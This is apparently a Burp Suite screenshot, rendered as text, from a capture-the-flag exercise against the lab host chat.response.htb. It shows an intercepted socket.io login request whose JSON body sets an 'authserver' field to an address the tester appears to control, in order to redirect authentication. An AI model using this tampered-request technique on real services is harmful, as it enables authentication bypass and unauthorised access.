 Request to http://chat.response.htb:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /socket.io/?EIO=4&transport=polling&t=OOXls3p&sid=OXra-PsUk05K4TR1AABg HTTP/1.1
2 Host: chat.response.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: text/plain;charset=UTF-8
8 Content-Length: 74
9 Origin: http://chat.response.htb
10 DNT: 1
11 Connection: close
12 Referer: http://chat.response.htb/
13
14 40{"username":"admin","password":"rubbx123","authserver":"10.10.16.3"}